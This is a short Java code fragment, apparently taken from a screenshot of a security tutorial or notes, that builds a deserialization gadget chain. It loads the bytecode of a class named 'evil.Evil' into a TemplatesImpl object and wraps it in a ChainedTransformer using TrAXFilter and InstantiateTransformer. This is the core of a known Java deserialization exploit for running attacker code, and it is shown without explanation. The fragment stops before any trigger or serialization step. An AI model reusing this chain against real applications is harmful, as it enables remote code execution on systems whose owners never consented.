 TemplatesImpl templates = new TemplatesImpl();
setField(templates, fieldName: "_bytecodes", new byte[][]{
ClassPool.getDefault().get(evil.Evil.class.getName()).toBytecode()
});
setField(templates, fieldName: "_name", targetObject: "HelloTemplatesImpl");
setField(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);